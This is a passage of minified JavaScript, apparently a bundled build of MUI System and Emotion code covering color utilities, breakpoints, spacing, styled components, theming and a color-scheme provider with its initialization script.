f(e){e=l(e);let{values:t}=e,r=t[0],n=t[1]/100,o=t[2]/100,a=n*Math.min(o,1-o),i=(e,t=(e+r/30)%12)=>o-a*Math.max(Math.min(t-3,9-t,1),-1),u="rgb",c=[Math.round(255*i(0)),Math.round(255*i(8)),Math.round(255*i(4))];return"hsla"===e.type&&(u+="a",c.push(t[3])),s({type:u,values:c})}function d(e){let t="hsl"===(e=l(e)).type||"hsla"===e.type?l(f(e)).values:e.values;return Number((.2126*(t=t.map(t=>("color"!==e.type&&(t/=255),t<=.03928?t/12.92:((t+.055)/1.055)**2.4)))[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}function p(e,t){let r=d(e),n=d(t);return(Math.max(r,n)+.05)/(Math.min(r,n)+.05)}function b(e,t){return e=l(e),t=o(t),("rgb"===e.type||"hsl"===e.type)&&(e.type+="a"),"color"===e.type?e.values[3]=`/${t}`:e.values[3]=t,s(e)}function y(e,t,r){try{return b(e,t)}catch(t){return e}}function v(e,t){if(e=l(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]*=1-t;else if(-1!==e.type.indexOf("rgb")||-1!==e.type.indexOf("color"))for(let r=0;r<3;r+=1)e.values[r]*=1-t;return s(e)}function g(e,t,r){try{return v(e,t)}catch(t){return e}}function m(e,t){if(e=l(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]+=(100-e.values[2])*t;else if(-1!==e.type.indexOf("rgb"))for(let r=0;r<3;r+=1)e.values[r]+=(255-e.values[r])*t;else if(-1!==e.type.indexOf("color"))for(let r=0;r<3;r+=1)e.values[r]+=(1-e.values[r])*t;return s(e)}function h(e,t,r){try{return m(e,t)}catch(t){return e}}function O(e,t=.15){return d(e)>.5?v(e,t):m(e,t)}},95547:function(e,t,r){"use strict";var n=r(92440);t.Z=function(...e){let t=e.reduce((e,t)=>(t.filterProps.forEach(r=>{e[r]=t}),e),{}),r=e=>Object.keys(e).reduce((r,o)=>t[o]?(0,n.Z)(r,t[o](e)):r,{});return r.propTypes={},r.filterProps=e.reduce((e,t)=>e.concat(t.filterProps),[]),r}},28480:function(e,t,r){"use strict";r.d(t,{Z:function(){return p}});var n=r(13428),o=r(20791),a=r(2265),l=r(57042),i=r(69613),u=r(87947),s=r(43381),c=r(95270),f=r(57437);let d=["className","component"];function p(e={}){let{themeId:t,defaultTheme:r,defaultClassName:p="MuiBox-root",generateClassName:b}=e,y=(0,i.ZP)("div",{shouldForwardProp:e=>"theme"!==e&&"sx"!==e&&"as"!==e})(u.Z),v=a.forwardRef(function(e,a){let i=(0,c.Z)(r),u=(0,s.Z)(e),{className:v,component:g="div"}=u,m=(0,o.Z)(u,d);return(0,f.jsx)(y,(0,n.Z)({as:g,ref:a,className:(0,l.Z)(v,b?b(p):p),theme:t&&i[t]||i},m))});return v}},61047:function(e,t,r){"use strict";r.d(t,{ZP:function(){return O},x9:function(){return v},P_:function(){return g}});var n=r(20791),o=r(13428),a=r(69613),l=r(27796),i=r(61380);let u=["variant"];function s(e){return 0===e.length}function c(e){let{variant:t}=e,r=(0,n.Z)(e,u),o=t||"";return Object.keys(r).sort().forEach(t=>{"color"===t?o+=s(o)?e[t]:(0,i.Z)(e[t]):o+=`${s(o)?t:(0,i.Z)(t)}${(0,i.Z)(e[t].toString())}`}),o}var f=r(87947);let d=["name","slot","skipVariantsResolver","skipSx","overridesResolver"],p=(e,t)=>t.components&&t.components[e]&&t.components[e].styleOverrides?t.components[e].styleOverrides:null,b=(e,t)=>{let r=[];t&&t.components&&t.components[e]&&t.components[e].variants&&(r=t.components[e].variants);let n={};return r.forEach(e=>{let t=c(e.props);n[t]=e.style}),n},y=(e,t,r,n)=>{var o;let{ownerState:a={}}=e,l=[],i=null==r||null==(o=r.components)||null==(o=o[n])?void 0:o.variants;return i&&i.forEach(r=>{let n=!0;Object.keys(r.props).forEach(t=>{a[t]!==r.props[t]&&e[t]!==r.props[t]&&(n=!1)}),n&&l.push(t[c(r.props)])}),l};function v(e){return"ownerState"!==e&&"theme"!==e&&"sx"!==e&&"as"!==e}let g=(0,l.Z)(),m=e=>e?e.charAt(0).toLowerCase()+e.slice(1):e;function h({defaultTheme:e,theme:t,themeId:r}){return 0===Object.keys(t).length?e:t[r]||t}function O(e={}){let{themeId:t,defaultTheme:r=g,rootShouldForwardProp:l=v,slotShouldForwardProp:i=v}=e,u=e=>(0,f.Z)((0,o.Z)({},e,{theme:h((0,o.Z)({},e,{defaultTheme:r,themeId:t}))}));return u.__mui_systemSx=!0,(e,s={})=>{var c;let f;(0,a.Co)(e,e=>e.filter(e=>!(null!=e&&e.__mui_systemSx)));let{name:g,slot:O,skipVariantsResolver:j,skipSx:P,overridesResolver:w=(c=m(O))?(e,t)=>t[c]:null}=s,M=(0,n.Z)(s,d),x=void 0!==j?j:O&&"Root"!==O&&"root"!==O||!1,k=P||!1,_=v;"Root"===O||"root"===O?_=l:O?_=i:"string"==typeof e&&e.charCodeAt(0)>96&&(_=void 0);let C=(0,a.ZP)(e,(0,o.Z)({shouldForwardProp:_,label:f},M)),S=(n,...a)=>{let l=a?a.map(e=>"function"==typeof e&&e.__emotion_real!==e?n=>e((0,o.Z)({},n,{theme:h((0,o.Z)({},n,{defaultTheme:r,themeId:t}))})):e):[],i=n;g&&w&&l.push(e=>{let n=h((0,o.Z)({},e,{defaultTheme:r,themeId:t})),a=p(g,n);if(a){let t={};return Object.entries(a).forEach(([r,a])=>{t[r]="function"==typeof a?a((0,o.Z)({},e,{theme:n})):a}),w(e,t)}return null}),g&&!x&&l.push(e=>{let n=h((0,o.Z)({},e,{defaultTheme:r,themeId:t}));return y(e,b(g,n),n,g)}),k||l.push(u);let s=l.length-a.length;if(Array.isArray(n)&&s>0){let e=Array(s).fill("");(i=[...n,...e]).raw=[...n.raw,...e]}else"function"==typeof n&&n.__emotion_real!==n&&(i=e=>n((0,o.Z)({},e,{theme:h((0,o.Z)({},e,{defaultTheme:r,themeId:t}))})));let c=C(i,...l);return e.muiName&&(c.muiName=e.muiName),c};return C.withConfig&&(S.withConfig=C.withConfig),S}}},64846:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(20791),o=r(13428);let a=["values","unit","step"],l=e=>{let t=Object.keys(e).map(t=>({key:t,val:e[t]}))||[];return t.sort((e,t)=>e.val-t.val),t.reduce((e,t)=>(0,o.Z)({},e,{[t.key]:t.val}),{})};function i(e){let{values:t={xs:0,sm:600,md:900,lg:1200,xl:1536},unit:r="px",step:i=5}=e,u=(0,n.Z)(e,a),s=l(t),c=Object.keys(s);function f(e){let n="number"==typeof t[e]?t[e]:e;return`@media (min-width:${n}${r})`}function d(e){let n="number"==typeof t[e]?t[e]:e;return`@media (max-width:${n-i/100}${r})`}function p(e,n){let o=c.indexOf(n);return`@media (min-width:${"number"==typeof t[e]?t[e]:e}${r}) and (max-width:${(-1!==o&&"number"==typeof t[c[o]]?t[c[o]]:n)-i/100}${r})`}return(0,o.Z)({keys:c,values:s,up:f,down:d,between:p,only:function(e){return c.indexOf(e)+1<c.length?p(e,c[c.indexOf(e)+1]):f(e)},not:function(e){let t=c.indexOf(e);return 0===t?f(c[1]):t===c.length-1?d(c[t]):p(e,c[c.indexOf(e)+1]).replace("@media","@media not all and")},unit:r},u)}},11421:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(47508);function o(e=8){if(e.mui)return e;let t=(0,n.hB)({spacing:e}),r=(...e)=>{let r=0===e.length?[1]:e;return r.map(e=>{let r=t(e);return"number"==typeof r?`${r}px`:r}).join(" ")};return r.mui=!0,r}},27796:function(e,t,r){"use strict";var n=r(13428),o=r(20791),a=r(15959),l=r(64846),i=r(59591),u=r(11421),s=r(87947),c=r(6459);let f=["breakpoints","palette","spacing","shape"];t.Z=function(e={},...t){let{breakpoints:r={},palette:d={},spacing:p,shape:b={}}=e,y=(0,o.Z)(e,f),v=(0,l.Z)(r),g=(0,u.Z)(p),m=(0,a.Z)({breakpoints:v,direction:"ltr",components:{},palette:(0,n.Z)({mode:"light"},d),spacing:g,shape:(0,n.Z)({},i.Z,b)},y);return(m=t.reduce((e,t)=>(0,a.Z)(e,t),m)).unstable_sxConfig=(0,n.Z)({},c.Z,null==y?void 0:y.unstable_sxConfig),m.unstable_sx=function(e){return(0,s.Z)({sx:e,theme:this})},m}},59591:function(e,t){"use strict";t.Z={borderRadius:4}},14350:function(e,t,r){"use strict";r.d(t,{B:function(){return d},FW:function(){return b},K$:function(){return y},RG:function(){return v},SG:function(){return i},aN:function(){return p},e$:function(){return u},fD:function(){return m},oI:function(){return f},s2:function(){return s},t4:function(){return c},zI:function(){return g}});var n=r(65227),o=r(95547),a=r(47508),l=r(65425);let i=e=>{if(void 0!==e.gap&&null!==e.gap){let t=(0,a.eI)(e.theme,"spacing",8,"gap");return(0,l.k9)(e,e.gap,e=>({gap:(0,a.NA)(t,e)}))}return null};i.propTypes={},i.filterProps=["gap"];let u=e=>{if(void 0!==e.columnGap&&null!==e.columnGap){let t=(0,a.eI)(e.theme,"spacing",8,"columnGap");return(0,l.k9)(e,e.columnGap,e=>({columnGap:(0,a.NA)(t,e)}))}return null};u.propTypes={},u.filterProps=["columnGap"];let s=e=>{if(void 0!==e.rowGap&&null!==e.rowGap){let t=(0,a.eI)(e.theme,"spacing",8,"rowGap");return(0,l.k9)(e,e.rowGap,e=>({rowGap:(0,a.NA)(t,e)}))}return null};s.propTypes={},s.filterProps=["rowGap"];let c=(0,n.ZP)({prop:"gridColumn"}),f=(0,n.ZP)({prop:"gridRow"}),d=(0,n.ZP)({prop:"gridAutoFlow"}),p=(0,n.ZP)({prop:"gridAutoColumns"}),b=(0,n.ZP)({prop:"gridAutoRows"}),y=(0,n.ZP)({prop:"gridTemplateColumns"}),v=(0,n.ZP)({prop:"gridTemplateRows"}),g=(0,n.ZP)({prop:"gridTemplateAreas"}),m=(0,n.ZP)({prop:"gridArea"}),h=(0,o.Z)(i,u,s,c,f,d,p,b,y,v,g,m);t.ZP=h},56341:function(e,t,r){"use strict";let n;r.r(t),r.d(t,{Box:function(){return eM},Container:function(){return td},GlobalStyles:function(){return m},Stack:function(){return t_},StyledEngineProvider:function(){return y},ThemeProvider:function(){return eF},Unstable_Grid:function(){return tg.Z},alignContent:function(){return D},alignItems:function(){return T},alignSelf:function(){return B},alpha:function(){return eT.Fq},backgroundColor:function(){return H.Cz},bgcolor:function(){return H.n9},border:function(){return h.Cg},borderBottom:function(){return h.h$},borderBottomColor:function(){return h.vS},borderColor:function(){return h.tv},borderLeft:function(){return h.sc},borderLeftColor:function(){return h.Vv},borderRadius:function(){return h.E0},borderRight:function(){return h.vQ},borderRightColor:function(){return h.XY},borderTop:function(){return h.j1},borderTopColor:function(){return h.SK},borderTransform:function(){return h.NL},borders:function(){return h.ZP},bottom:function(){return Y},boxSizing:function(){return er.ix},breakpoints:function(){return O.ZP},color:function(){return H.$_},colorChannel:function(){return eT.n8},columnGap:function(){return V.e$},compose:function(){return j.Z},containerClasses:function(){return tv},createBox:function(){return eP.Z},createBreakpoints:function(){return eC.Z},createContainer:function(){return tc},createGrid:function(){return tm.createGrid},createSpacing:function(){return eS.Z},createStack:function(){return tx},createStyled:function(){return ex.ZP},createTheme:function(){return e_.Z},createUnarySpacing:function(){return en.hB},createUnaryUnit:function(){return en.eI},css:function(){return d},darken:function(){return eT._j},decomposeColor:function(){return eT.tB},display:function(){return S},emphasize:function(){return eT._4},experimental_sx:function(){return tW},flex:function(){return A},flexBasis:function(){return R},flexDirection:function(){return W},flexGrow:function(){return L},flexShrink:function(){return N},flexWrap:function(){return $},flexbox:function(){return U},fontFamily:function(){return eo},fontSize:function(){return ea},fontStyle:function(){return el},fontWeight:function(){return ei},gap:function(){return V.SG},getContainerUtilityClass:function(){return tb},getContrastRatio:function(){return eT.mi},getGridUtilityClass:function(){return tm.getGridUtilityClass},getLuminance:function(){return eT.H3},getPath:function(){return P.DW},getStackUtilityClass:function(){return tC},getStyleFromPropValue:function(){return en.zO},getStyleValue:function(){return P.Jq},getThemeProps:function(){return e$.Z},getValue:function(){return en.NA},grid:function(){return V.ZP},gridArea:function(){return V.fD},gridAutoColumns:function(){return V.aN},gridAutoFlow:function(){return V.B},gridAutoRows:function(){return V.FW},gridClasses:function(){return tm.gridClasses},gridColumn:function(){return V.t4},gridRow:function(){return V.oI},gridTemplateAreas:function(){return V.zI},gridTemplateColumns:function(){return V.K$},gridTemplateRows:function(){return V.RG},handleBreakpoints:function(){return O.k9},height:function(){return er.Cb},hexToRgb:function(){return eT.oo},hslToRgb:function(){return eT.ve},justifyContent:function(){return E},justifyItems:function(){return Z},justifySelf:function(){return z},keyframes:function(){return p},left:function(){return J},letterSpacing:function(){return eu},lighten:function(){return eT.$n},lineHeight:function(){return ec},margin:function(){return en.e6},marginKeys:function(){return en.hU},maxHeight:function(){return er.kC},maxWidth:function(){return er.kk},mergeBreakpointsInOrder:function(){return O.dt},minHeight:function(){return er.jw},minWidth:function(){return er.ih},order:function(){return I},padding:function(){return en.o3},paddingKeys:function(){return en.Jj},palette:function(){return H.ZP},paletteTransform:function(){return H.Sh},position:function(){return G},positions:function(){return Q},private_safeAlpha:function(){return eT.zp},private_safeColorChannel:function(){return eT.LR},private_safeDarken:function(){return eT.q8},private_safeEmphasize:function(){return eT.fk},private_safeLighten:function(){return eT.ux},recomposeColor:function(){return eT.wy},responsivePropType:function(){return te},rgbToHex:function(){return eT.vq},right:function(){return X},rowGap:function(){return V.s2},shadows:function(){return et},shape:function(){return eR.Z},shouldForwardProp:function(){return ex.x9},sizeHeight:function(){return er.Vs},sizeWidth:function(){return er.lO},sizing:function(){return er.ZP},sizingTransform:function(){return er.EB},spacing:function(){return en.ZP},stackClasses:function(){return tR},style:function(){return P.ZP},styled:function(){return ek.Z},systemDefaultTheme:function(){return ex.P_},textAlign:function(){return ef},textTransform:function(){return es},top:function(){return K},typography:function(){return eb},typographyVariant:function(){return ed},unstable_createCssVarsProvider:function(){return eQ},unstable_createCssVarsTheme:function(){return e8},unstable_createGetCssVar:function(){return e0},unstable_createStyleFunctionSx:function(){return ey.n},unstable_cssVarsParser:function(){return e6},unstable_defaultSxConfig:function(){return eg.Z},unstable_extendSxProp:function(){return ev.Z},unstable_getThemeValue:function(){return ej},unstable_prepareCssVars:function(){return e9},unstable_resolveBreakpointValues:function(){return O.P$},unstable_styleFunctionSx:function(){return ey.Z},unstable_traverseBreakpoints:function(){return tm.unstable_traverseBreakpoints},useTheme:function(){return g.Z},useThemeProps:function(){return eW.Z},useThemeWithoutDefault:function(){return eE.Z},width:function(){return er.bf},zIndex:function(){return q}});var o=r(30018),a=r(86375),l=r(2265),i=r(94645),u=r(7599),s=r(68654),c=r(56335);r(55487);var f=(0,a.w)(function(e,t){var r=e.styles,n=(0,s.O)([r],void 0,l.useContext(a.T));if(!a.i){for(var o,c=n.name,f=n.styles,d=n.next;void 0!==d;)c+=" "+d.name,f+=d.styles,d=d.next;var p=!0===t.compat,b=t.insert("",{name:c,styles:f},t.sheet,p);return p?null:l.createElement("style",((o={})["data-emotion"]=t.key+"-global "+c,o.dangerouslySetInnerHTML={__html:b},o.nonce=t.sheet.nonce,o))}var y=l.useRef();return(0,u.j)(function(){var e=t.key+"-global",r=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),o=!1,a=document.querySelector('style[data-emotion="'+e+" "+n.name+'"]');return t.sheet.tags.length&&(r.before=t.sheet.tags[0]),null!==a&&(o=!0,a.setAttribute("data-emotion",e),r.hydrate([a])),y.current=[r,o],function(){r.flush()}},[t]),(0,u.j)(function(){var e=y.current,r=e[0];if(e[1]){e[1]=!1;return}if(void 0!==n.next&&(0,i.My)(t,n.next,!0),r.tags.length){var o=r.tags[r.tags.length-1].nextElementSibling;r.before=o,r.flush()}t.insert("",n,r,!1)},[t,n.name]),null});function d(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.O)(t)}var p=function(){var e=d.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},b=r(57437);function y(e){let{injectFirst:t,children:r}=e;return t&&n?(0,b.jsx)(a.C,{value:n,children:r}):r}function v(e){let{styles:t,defaultTheme:r={}}=e,n="function"==typeof t?e=>t(null==e||0===Object.keys(e).length?r:e):t;return(0,b.jsx)(f,{styles:n})}"object"==typeof document&&(n=(0,c.Z)({key:"css",prepend:!0}));var g=r(95270),m=function({styles:e,themeId:t,defaultTheme:r={}}){let n=(0,g.Z)(r),o="function"==typeof e?e(t&&n[t]||n):e;return(0,b.jsx)(v,{styles:o})},h=r(89070),O=r(65425),j=r(95547),P=r(65227);let w=(0,P.ZP)({prop:"displayPrint",cssProperty:!1,transform:e=>({"@media print":{display:e}})}),M=(0,P.ZP)({prop:"display"}),x=(0,P.ZP)({prop:"overflow"}),k=(0,P.ZP)({prop:"textOverflow"}),_=(0,P.ZP)({prop:"visibility"}),C=(0,P.ZP)({prop:"whiteSpace"});var S=(0,j.Z)(w,M,x,k,_,C);let R=(0,P.ZP)({prop:"flexBasis"}),W=(0,P.ZP)({prop:"flexDirection"}),$=(0,P.ZP)({prop:"flexWrap"}),E=(0,P.ZP)({prop:"justifyContent"}),T=(0,P.ZP)({prop:"alignItems"}),D=(0,P.ZP)({prop:"alignContent"}),I=(0,P.ZP)({prop:"order"}),A=(0,P.ZP)({prop:"flex"}),L=(0,P.ZP)({prop:"flexGrow"}),N=(0,P.ZP)({prop:"flexShrink"}),B=(0,P.ZP)({prop:"alignSelf"}),Z=(0,P.ZP)({prop:"justifyItems"}),z=(0,P.ZP)({prop:"justifySelf"}),F=(0,j.Z)(R,W,$,E,T,D,I,A,L,N,B,Z,z);var U=F,V=r(14350),H=r(22643);let G=(0,P.ZP)({prop:"position"}),q=(0,P.ZP)({prop:"zIndex",themeKey:"zIndex"}),K=(0,P.ZP)({prop:"top"}),X=(0,P.ZP)({prop:"right"}),Y=(0,P.ZP)({prop:"bottom"}),J=(0,P.ZP)({prop:"left"});var Q=(0,j.Z)(G,q,K,X,Y,J);let ee=(0,P.ZP)({prop:"boxShadow",themeKey:"shadows"});var et=ee,er=r(77467),en=r(47508);let eo=(0,P.ZP)({prop:"fontFamily",themeKey:"typography"}),ea=(0,P.ZP)({prop:"fontSize",themeKey:"typography"}),el=(0,P.ZP)({prop:"fontStyle",themeKey:"typography"}),ei=(0,P.ZP)({prop:"fontWeight",themeKey:"typography"}),eu=(0,P.ZP)({prop:"letterSpacing"}),es=(0,P.ZP)({prop:"textTransform"}),ec=(0,P.ZP)({prop:"lineHeight"}),ef=(0,P.ZP)({prop:"textAlign"}),ed=(0,P.ZP)({prop:"typography",cssProperty:!1,themeKey:"typography"}),ep=(0,j.Z)(ed,eo,ea,el,ei,eu,ec,ef,es);var eb=ep,ey=r(87947),ev=r(43381),eg=r(6459);let em={borders:h.ZP.filterProps,display:S.filterProps,flexbox:U.filterProps,grid:V.ZP.filterProps,positions:Q.filterProps,palette:H.ZP.filterProps,shadows:et.filterProps,sizing:er.ZP.filterProps,spacing:en.ZP.filterProps,typography:eb.filterProps},eh={borders:h.ZP,display:S,flexbox:U,grid:V.ZP,positions:Q,palette:H.ZP,shadows:et,sizing:er.ZP,spacing:en.ZP,typography:eb},eO=Object.keys(em).reduce((e,t)=>(em[t].forEach(r=>{e[r]=eh[t]}),e),{});var ej=function(e,t,r){let n=eO[e];return n?n({[e]:t,theme:r}):{[e]:t}},eP=r(28480);let ew=(0,eP.Z)();var eM=ew,ex=r(61047),ek=r(39190),e_=r(27796),eC=r(64846),eS=r(11421),eR=r(59591),eW=r(48153),e$=r(51529),eE=r(44809),eT=r(89975),eD=r(13428);let eI=l.createContext(null);function eA(){let e=l.useContext(eI);return e}let eL="function"==typeof Symbol&&Symbol.for;var eN=eL?Symbol.for("mui.nested"):"__THEME_NESTED__",eB=function(e){let{children:t,theme:r}=e,n=eA(),o=l.useMemo(()=>{let e=null===n?r:function(e,t){if("function"==typeof t){let r=t(e);return r}return(0,eD.Z)({},e,t)}(n,r);return null!=e&&(e[eN]=null!==n),e},[r,n]);return(0,b.jsx)(eI.Provider,{value:o,children:t})};let eZ={};function ez(e,t,r,n=!1){return l.useMemo(()=>{let o=e&&t[e]||t;if("function"==typeof r){let a=r(o),l=e?(0,eD.Z)({},t,{[e]:a}):a;return n?()=>l:l}return e?(0,eD.Z)({},t,{[e]:r}):(0,eD.Z)({},t,r)},[e,t,r,n])}var eF=function(e){let{children:t,theme:r,themeId:n}=e,o=(0,eE.Z)(eZ),l=eA()||eZ,i=ez(n,o,r),u=ez(n,l,r,!0);return(0,b.jsx)(eB,{theme:u,children:(0,b.jsx)(a.T.Provider,{value:i,children:t})})},eU=r(20791),eV=r(15959);let eH="mode",eG="color-scheme",eq="data-color-scheme";function eK(e){if("undefined"!=typeof window&&"system"===e){let e=window.matchMedia("(prefers-color-scheme: dark)");return e.matches?"dark":"light"}}function eX(e,t){return"light"===e.mode||"system"===e.mode&&"light"===e.systemMode?t("light"):"dark"===e.mode||"system"===e.mode&&"dark"===e.systemMode?t("dark"):void 0}function eY(e,t){let r;if("undefined"!=typeof window){try{(r=localStorage.getItem(e)||void 0)||localStorage.setItem(e,t)}catch(e){}return r||t}}let eJ=["colorSchemes","components","generateCssVars","cssVarPrefix"];function eQ(e){let{themeId:t,theme:r={},attribute:n=eq,modeStorageKey:a=eH,colorSchemeStorageKey:i=eG,defaultMode:u="light",defaultColorScheme:s,disableTransitionOnChange:c=!1,resolveTheme:f,excludeVariablesFromRoot:d}=e;r.colorSchemes&&("string"!=typeof s||r.colorSchemes[s])&&("object"!=typeof s||r.colorSchemes[null==s?void 0:s.light])&&("object"!=typeof s||r.colorSchemes[null==s?void 0:s.dark])||console.error(`MUI: \`${s}\` does not exist in \`theme.colorSchemes\`.`);let p=l.createContext(void 0),y="string"==typeof s?s:s.light,g="string"==typeof s?s:s.dark;return{CssVarsProvider:function({children:e,theme:o=r,modeStorageKey:y=a,colorSchemeStorageKey:g=i,attribute:m=n,defaultMode:h=u,defaultColorScheme:O=s,disableTransitionOnChange:j=c,storageWindow:P="undefined"==typeof window?void 0:window,documentNode:w="undefined"==typeof document?void 0:document,colorSchemeNode:M="undefined"==typeof document?void 0:document.documentElement,colorSchemeSelector:x=":root",disableNestedContext:k=!1,disableStyleSheetGeneration:_=!1}){let C=l.useRef(!1),S=eA(),R=l.useContext(p),W=!!R&&!k,$=o[t],E=$||o,{colorSchemes:T={},components:D={},generateCssVars:I=()=>({vars:{},css:{}}),cssVarPrefix:A}=E,L=(0,eU.Z)(E,eJ),N=Object.keys(T),B="string"==typeof O?O:O.light,Z="string"==typeof O?O:O.dark,{mode:z,setMode:F,systemMode:U,lightColorScheme:V,darkColorScheme:H,colorScheme:G,setColorScheme:q}=function(e){let{defaultMode:t="light",defaultLightColorScheme:r,defaultDarkColorScheme:n,supportedColorSchemes:o=[],modeStorageKey:a=eH,colorSchemeStorageKey:i=eG,storageWindow:u="undefined"==typeof window?void 0:window}=e,s=o.join(","),[c,f]=l.useState(()=>{let e=eY(a,t),o=eY(`${i}-light`,r),l=eY(`${i}-dark`,n);return{mode:e,systemMode:eK(e),lightColorScheme:o,darkColorScheme:l}}),d=eX(c,e=>"light"===e?c.lightColorScheme:"dark"===e?c.darkColorScheme:void 0),p=l.useCallback(e=>{f(r=>{if(e===r.mode)return r;let n=e||t;try{localStorage.setItem(a,n)}catch(e){}return(0,eD.Z)({},r,{mode:n,systemMode:eK(n)})})},[a,t]),b=l.useCallback(e=>{e?"string"==typeof e?e&&!s.includes(e)?console.error(`\`${e}\` does not exist in \`theme.colorSchemes\`.`):f(t=>{let r=(0,eD.Z)({},t);return eX(t,t=>{try{localStorage.setItem(`${i}-${t}`,e)}catch(e){}"light"===t&&(r.lightColorScheme=e),"dark"===t&&(r.darkColorScheme=e)}),r}):f(t=>{let o=(0,eD.Z)({},t),a=null===e.light?r:e.light,l=null===e.dark?n:e.dark;if(a){if(s.includes(a)){o.lightColorScheme=a;try{localStorage.setItem(`${i}-light`,a)}catch(e){}}else console.error(`\`${a}\` does not exist in \`theme.colorSchemes\`.`)}if(l){if(s.includes(l)){o.darkColorScheme=l;try{localStorage.setItem(`${i}-dark`,l)}catch(e){}}else console.error(`\`${l}\` does not exist in \`theme.colorSchemes\`.`)}return o}):f(e=>{try{localStorage.setItem(`${i}-light`,r),localStorage.setItem(`${i}-dark`,n)}catch(e){}return(0,eD.Z)({},e,{lightColorScheme:r,darkColorScheme:n})})},[s,i,r,n]),y=l.useCallback(e=>{"system"===c.mode&&f(t=>(0,eD.Z)({},t,{systemMode:null!=e&&e.matches?"dark":"light"}))},[c.mode]),v=l.useRef(y);return v.current=y,l.useEffect(()=>{let e=(...e)=>v.current(...e),t=window.matchMedia("(prefers-color-scheme: dark)");return t.addListener(e),e(t),()=>t.removeListener(e)},[]),l.useEffect(()=>{let e=e=>{let r=e.newValue;"string"==typeof e.key&&e.key.startsWith(i)&&(!r||s.match(r))&&(e.key.endsWith("light")&&b({light:r}),e.key.endsWith("dark")&&b({dark:r})),e.key===a&&(!r||["light","dark","system"].includes(r))&&p(r||t)};if(u)return u.addEventListener("storage",e),()=>u.removeEventListener("storage",e)},[b,p,a,i,s,t,u]),(0,eD.Z)({},c,{colorScheme:d,setMode:p,setColorScheme:b})}({supportedColorSchemes:N,defaultLightColorScheme:B,defaultDarkColorScheme:Z,modeStorageKey:y,colorSchemeStorageKey:g,defaultMode:h,storageWindow:P}),K=z,X=G;W&&(K=R.mode,X=R.colorScheme);let Y=K||("system"===h?u:h),J=X||("dark"===Y?Z:B),{css:Q,vars:ee}=I(),et=(0,eD.Z)({},L,{components:D,colorSchemes:T,cssVarPrefix:A,vars:ee,getColorSchemeSelector:e=>`[${m}="${e}"] &`}),er={},en={};Object.entries(T).forEach(([e,t])=>{let{css:r,vars:n}=I(e);et.vars=(0,eV.Z)(et.vars,n),e===J&&(Object.keys(t).forEach(e=>{t[e]&&"object"==typeof t[e]?et[e]=(0,eD.Z)({},et[e],t[e]):et[e]=t[e]}),et.palette&&(et.palette.colorScheme=e));let o="string"==typeof O?O:"dark"===h?O.dark:O.light;if(e===o){if(d){let t={};d(A).forEach(e=>{t[e]=r[e],delete r[e]}),er[`[${m}="${e}"]`]=t}er[`${x}, [${m}="${e}"]`]=r}else en[`${":root"===x?"":x}[${m}="${e}"]`]=r}),et.vars=(0,eV.Z)(et.vars,ee),l.useEffect(()=>{X&&M&&M.setAttribute(m,X)},[X,m,M]),l.useEffect(()=>{let e;if(j&&C.current&&w){let t=w.createElement("style");t.appendChild(w.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),w.head.appendChild(t),window.getComputedStyle(w.body),e=setTimeout(()=>{w.head.removeChild(t)},1)}return()=>{clearTimeout(e)}},[X,j,w]),l.useEffect(()=>(C.current=!0,()=>{C.current=!1}),[]);let eo=l.useMemo(()=>({mode:K,systemMode:U,setMode:F,lightColorScheme:V,darkColorScheme:H,colorScheme:X,setColorScheme:q,allColorSchemes:N}),[N,X,H,V,K,q,F,U]),ea=!0;(_||W&&(null==S?void 0:S.cssVarPrefix)===A)&&(ea=!1);let el=(0,b.jsxs)(l.Fragment,{children:[ea&&(0,b.jsxs)(l.Fragment,{children:[(0,b.jsx)(v,{styles:{[x]:Q}}),(0,b.jsx)(v,{styles:er}),(0,b.jsx)(v,{styles:en})]}),(0,b.jsx)(eF,{themeId:$?t:void 0,theme:f?f(et):et,children:e})]});return W?el:(0,b.jsx)(p.Provider,{value:eo,children:el})},useColorScheme:()=>{let e=l.useContext(p);if(!e)throw Error((0,o.Z)(19));return e},getInitColorSchemeScript:e=>(function(e){let{defaultMode:t="light",defaultLightColorScheme:r="light",defaultDarkColorScheme:n="dark",modeStorageKey:o=eH,colorSchemeStorageKey:a=eG,attribute:l=eq,colorSchemeNode:i="document.documentElement"}=e||{};return(0,b.jsx)("script",{dangerouslySetInnerHTML:{__html:`(function() { try {
        var mode = localStorage.getItem('${o}') || '${t}';
        var cssColorScheme = mode;
        var colorScheme = '';
        if (mode === 'system') {
          // handle system mode
          var mql = window.matchMedia('(prefers-color-scheme: dark)');
          if (mql.matches) {
            cssColorScheme = 'dark';
            colorScheme = localStorage.getItem('${a}-dark') || '${n}';
          } else {
            cssColorScheme = 'light';
            colorScheme = localStorage.getItem('${a}-light') || '${r}';
          }
        }
        if (mode === 'light') {
          colorScheme = localStorage.getItem('${a}-light') || '${r}';
        }
        if (mode === 'dark') {
          colorScheme = localStorage.getItem('${a}-dark') || '${n}';
        }
        if (colorScheme) {
          ${i}.setAttribute('${l}', colorScheme);
        }
